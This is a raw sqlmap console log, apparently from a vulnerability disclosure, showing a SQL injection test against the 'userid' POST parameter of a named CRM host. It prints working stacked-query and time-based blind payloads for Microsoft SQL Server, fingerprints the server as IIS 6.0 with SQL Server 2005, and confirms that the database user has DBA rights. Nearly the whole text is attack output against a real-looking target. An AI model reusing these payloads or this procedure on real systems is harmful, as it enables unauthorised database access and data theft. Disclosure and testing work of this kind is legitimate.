 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 4.txt --is-db  --time-sec=20 -p "userid"
{1.0-dev-nongit-20150709}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:06:06
4.txt
[22:06:06] [INFO] parsing HTTP request from '4.txt'
4.txt
[22:06:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:06:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: userid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userid=123; WAITFOR DELAY '0:0:20'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userid=123 WAITFOR DELAY '0:0:20'--
---
[22:06:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:06:07] [INFO] testing if current user is DBA
current user is DBA:    True
[22:06:07] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\crm.bdsj.net'
www.wooyun.org
[*] shutting down at 22:06:07